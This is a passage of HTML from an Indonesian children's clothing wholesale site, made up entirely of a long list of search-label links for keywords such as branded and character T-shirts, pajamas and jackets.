grosir baju kaos anak perempuan merk minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20daster%20anak%20frozen'>
grosir baju kaos daster anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20daster%20anak%20hello%20kitty.'>
grosir baju kaos daster anak hello kitty.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20daster%20anak%20oshkosh.'>
grosir baju kaos daster anak oshkosh.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20doraemon'>
grosir baju kaos doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20branded'>
grosir baju karakter branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20dewasa'>
grosir baju karakter dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20murah'>
grosir baju karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kidsclothes.'>
grosir baju kidsclothes.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20levis'>
grosir baju levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20little%20pineapple'>
grosir baju little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20lovely%20melody%20murah'>
grosir baju lovely melody murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20mcqueen'>
grosir baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20merk%20car%20mcqueen%20murah%20di%20tangerang'>
grosir baju merk car mcqueen murah di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20merk%20disney%20lokal'>
grosir baju merk disney lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20mickey'>
grosir baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20murah%20tangan%20pertama'>
grosir baju murah tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim'>
grosir baju muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20doraemon'>
grosir baju muslim doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20oshkosh'>
grosir baju muslim oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20superman'>
grosir baju muslim superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20tsum%20tsum'>
grosir baju muslim tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20nike'>
grosir baju nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20oshkosh'>
grosir baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20pinkfang'>
grosir baju pinkfang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20ponni'>
grosir baju ponni
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20princess%20sofia'>
grosir baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20setelan%20anak%20mcqueen%20murah'>
grosir baju setelan anak mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20snopy'>
grosir baju snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20sofia'>
grosir baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20stelan%20anak%20bandung'>
grosir baju stelan anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20superman'>
grosir baju superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20superman%20distro'>
grosir baju superman distro
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20tangan%20pertama%0Agrosir%20pakaian%20wanita%20murah'>
grosir baju tangan pertama
grosir pakaian wanita murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20tangerang'>
grosir baju tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20thomas%20murah'>
grosir baju thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20thomasa%20branded'>
grosir baju thomasa branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20bajua%20ank%20cowok%20branded'>
grosir bajua ank cowok branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20batwing%20anak%20aikatsu'>
grosir batwing anak aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20batwing%20frozen%20murah'>
grosir batwing frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20anak%20aikatsu'>
grosir daster anak aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20anak%20karakter%20murah'>
grosir daster anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20frozen'>
grosir daster frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20dres%20anak%20little%20pony%20dibandung'>
grosir dres anak little pony dibandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20dress%20anak%20branded'>
grosir dress anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20dress%20princess%20anak'>
grosir dress princess anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20frozen'>
grosir frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20hello%20kitty%20disney%20murah.'>
grosir hello kitty disney murah.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20hello%20kitty%20hello%20kitty'>
grosir hello kitty hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20anak%20branded%20murah'>
grosir jaket anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20anak%20hello%20kitty'>
grosir jaket anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20anak%20karakter'>
grosir jaket anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20sofia'>
grosir jaket sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20sofia%20murah'>
grosir jaket sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jeans%20oshkosh'>
grosir jeans oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20HARLEY%20DAVIDSON'>
grosir kaos HARLEY DAVIDSON
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20aikatsumurah'>
grosir kaos aikatsumurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20batman%20marvel'>
grosir kaos anak batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20branded%20bagus%20dan%20murah'>
grosir kaos anak branded bagus dan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20car%20OSHKOSH'>
grosir kaos anak car OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20car%20barbie'>
grosir kaos anak car barbie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20cewek'>
grosir kaos anak cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20cinderella'>
grosir kaos anak cinderella
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20daisy%20duck'>
grosir kaos anak daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20disney'>
grosir kaos anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20frozen%20fever'>
grosir kaos anak frozen fever
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20merk%20car%20mcqueen'>
grosir kaos anak merk car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20merk%20disney'>
grosir kaos anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20mickey%20horey'>
grosir kaos anak mickey horey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20mickey%20mouse'>
grosir kaos anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20minnie%20mouse'>
grosir kaos anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20ambulance'>
grosir kaos anak oshkosh ambulance
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20bike'>
grosir kaos anak oshkosh bike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20car'>
grosir kaos anak oshkosh car
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20shark'>
grosir kaos anak oshkosh shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20paw%20patrol'>
grosir kaos anak paw patrol
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20perempuan'>
grosir kaos anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20perempun'>
grosir kaos anak perempun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20smurf'>
grosir kaos anak smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20tanah%20abang'>
grosir kaos anak tanah abang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20thomas%20friends'>
grosir kaos anak thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20baju%20anak%20disney'>
grosir kaos baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20batman'>
grosir kaos batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20daisy'>
grosir kaos daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20disney'>
grosir kaos disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20donald%20duck'>
grosir kaos donald duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20frozen%20anak%20bandung'>
grosir kaos frozen anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20hello%20kitty%20murah'>
grosir kaos hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20impostors%20murah'>
grosir kaos impostors murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20kaos%20anak%20OSHKOSH'>
grosir kaos kaos anak OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20anak%20murah%20offline'>
grosir kaos karakter anak murah offline
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20frozen'>
grosir kaos karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20oshkosh'>
grosir kaos karakter oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karater%20setelan'>
grosir kaos karater setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20lengan%20panjang'>
grosir kaos lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20lengan%20panjang%20anak'>
grosir kaos lengan panjang anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20levis%20murah'>
grosir kaos levis murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20little%20pony%20anak%20bandung'>
grosir kaos little pony anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20little%20pony%20biru%20murah'>
grosir kaos little pony biru murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mario%20bros%20murah'>
grosir kaos mario bros murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20marvel'>
grosir kaos marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mcqueen'>
grosir kaos mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mickey%20mouse%20murah'>
grosir kaos mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mickey%20salur%20murah'>
grosir kaos mickey salur murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20minnie%20mouse'>
grosir kaos minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20minnie%20mouse%20murah'>
grosir kaos minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20muslim%20murah'>
grosir kaos muslim murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20nike%20murah'>
grosir kaos nike murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20oshkosh'>
grosir kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20oshkosh%20anak'>
grosir kaos oshkosh anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20oshkosh%20sharkfin%20murah'>
grosir kaos oshkosh sharkfin murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20pokemon%20murah'>
grosir kaos pokemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20ponni%20murah'>
grosir kaos ponni murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20raglan%20karakter%20merk%20oskosh'>
grosir kaos raglan karakter merk oskosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20robocar%20poli%20murah'>
grosir kaos robocar poli murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20thomas%20friends'>
grosir kaos thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20hello%20kitty%20surabaya'>
grosir legging anak hello kitty surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20pokemon%20surabaya'>
grosir legging anak pokemon surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20superman%20distro%20surabaya'>
grosir legging anak superman distro surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20superman%20surabaya'>
grosir legging anak superman surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20muslim%20muslim'>
grosir muslim muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20online%20baju%20anak'>
grosir online baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20b%27gosh'>
grosir oshkosh b&#39;gosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20dino'>
grosir oshkosh dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20lengan%20panjang'>
grosir oshkosh lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20murah'>
grosir oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded%20murah'>
grosir pakaian anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded%20online'>
grosir pakaian anak branded online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20karakter'>
grosir pakaian anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20oshkosh'>
grosir pakaian anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20termurah'>
grosir pakaian anak termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20karakter'>
grosir pakaian karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20oshkosh'>
grosir pakaian oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20karakte'>
grosir piyama anak karakte
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20karalter'>
grosir piyama anak karalter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20barbie'>
grosir piyama barbie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20disney'>
grosir piyama disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20gw%20murah'>
grosir piyama gw murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20muslim'>
grosir piyama muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20oshkosh'>
grosir piyama oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pokemon%20pokemon'>
grosir pokemon pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20priyayi'>
grosir priyayi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20branded'>
grosir setelan anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20branded%20murah'>
grosir setelan anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20disney'>
grosir setelan anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20frozen'>
grosir setelan anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20karakter'>
grosir setelan anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20laki-laki'>
grosir setelan anak laki-laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20strawberry%20shortcake'>
grosir setelan anak strawberry shortcake
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20anak'>
grosir setelan baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20baby%20shark%20anak'>
grosir setelan baju baby shark anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20hello%20kitty%20anak'>
grosir setelan baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20ironman%203'>
grosir setelan baju ironman 3
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20nike%20anak'>
grosir setelan baju nike anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20oshkosh%20car%20under%20contruction%20anak'>
grosir setelan baju oshkosh car under contruction anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20coco%20ice%20frozen'>
grosir setelan coco ice frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20coco%20ice%20tsum%20tsum'>
grosir setelan coco ice tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20elmo'>
grosir setelan elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20hello%20kitty'>
grosir setelan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20kaos%20anak'>
grosir setelan kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20levis'>
grosir setelan levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20pinepple'>
grosir setelan pinepple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20spiderman'>
grosir spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20stelan%20anak'>
grosir stelan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20stelan%20anak%20murah'>
grosir stelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20superman%20distro%20superman%20distro'>
grosir superman distro superman distro
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20superman%20superman'>
grosir superman superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosiran%20baju%20oshkosh'>
grosiran baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosiran%20baju%20setelan%20sofia%20muslim'>
grosiran baju setelan sofia muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gudang%20baju%20aoshkosh'>
gudang baju aoshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gudang%20oshkosh%20b%27gosh%20tangerang'>
gudang oshkosh b&#39;gosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20frozen'>
harga baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20marvel'>
harga baju anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20merk%20disney'>
harga baju anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20sofia'>
harga baju anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20batman%20anak.'>
harga baju batman anak.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20baju%20anak'>
harga grosir baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20batman%20marvel'>
harga grosir kaos batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20daisy'>
harga grosir kaos daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20frozen%20anak'>
harga grosir kaos frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20frozen%20anak%20lengan%20panjang'>
harga grosir kaos frozen anak lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20frozen%20elsa%20anna'>
harga grosir kaos frozen elsa anna
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20hello%20kitty'>
harga grosir kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20mickey'>
harga grosir kaos mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20pony%20anak%20lengan%20panjang'>
harga grosir kaos pony anak lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20scooby%20doo'>
harga grosir kaos scooby doo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20smurfs'>
harga grosir kaos smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20superman'>
harga grosir kaos superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20kaos%20anak%20disney%20mini%20mouse'>
harga kaos anak disney mini mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20kaos%20disney%20minnie%20mouse'>
harga kaos disney minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20kaos%20karakter%20disney'>
harga kaos karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20oshkos%20baju%20anak'>
harga oshkos baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/hello%20kitty'>
hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/hello%20kitty%20kaos%20anak'>
hello kitty kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/impostors'>
impostors
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jacket%20ironman%20merk%20ironman'>
jacket ironman merk ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jadi%20agen%20baju%20anak'>
jadi agen baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20anak%20frozen%20murah'>
jaket anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20cewek%20hello%20kitty'>
jaket cewek hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20frozen%20murah'>
jaket frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20hello%20kitty%20anak%20anak'>
jaket hello kitty anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20little%20pony%20anna%20dan%20elsa%20love'>
jaket little pony anna dan elsa love
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20mcqueen%20disney'>
jaket mcqueen disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20sofia%20murah'>
jaket sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20spiderman%20grosir'>
jaket spiderman grosir
</a>
</li>
<li>
